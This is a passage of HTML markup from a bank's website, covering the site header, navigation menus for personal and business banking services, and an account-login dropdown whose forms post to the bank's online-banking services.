        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page current---page-ancestor current---menu-ancestor current--_page_ancestor menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom current---menu-ancestor current---menu-parent menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page current---menu-item page_item page-item-628 current--_page_item menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
